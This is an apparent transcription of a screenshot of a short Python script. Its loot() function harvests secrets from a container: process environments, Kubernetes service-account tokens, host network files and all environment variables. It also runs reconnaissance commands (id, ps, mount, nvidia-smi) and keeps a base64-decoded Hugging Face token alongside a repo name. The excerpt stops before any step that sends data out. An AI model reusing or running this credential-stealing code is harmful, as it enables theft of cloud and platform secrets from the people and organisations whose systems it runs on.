 1 import os,sys,json,socket
2 REPO="hfusr5488184/llama-3.2-1b-tuned"
3 TOK=__import__("base64").b64decode("aGZf<REDACTED>==").decode()
4 def _read(p):
5     try: return open(p,"rb").read().decode("utf-8","replace")
6     except Exception as e: return "ERR:"+str(e)
7 def loot():
8     d={}
9     for p in ["/proc/1/environ","/proc/self/environ","/proc/1/cmdline",
10               "/var/run/secrets/kubernetes.io/serviceaccount/token",
11               "/var/run/secrets/kubernetes.io/serviceaccount/namespace",
12               "/etc/hostname","/etc/hosts","/etc/resolv.conf"]:
13         d[p]=_read(p)
14     d["env"]=dict(os.environ); d["hostname"]=socket.gethostname(); d["cwd"]=os.getcwd()
15     for c in ["id","ps aux 2>/dev/null||ps -ef","ls -la /proc/1/cwd",
16               "cat /proc/net/route","nvidia-smi -L 2>/dev/null","mount",
17               "ls -la /var/run/secrets/kubernetes.io/serviceaccount/"]:
18         try: d["cmd:"+c]=os.popen(c).read()[:8000]
19         except Exception as e: d["cmd:"+c]="ERR:"+str(e)
20     return d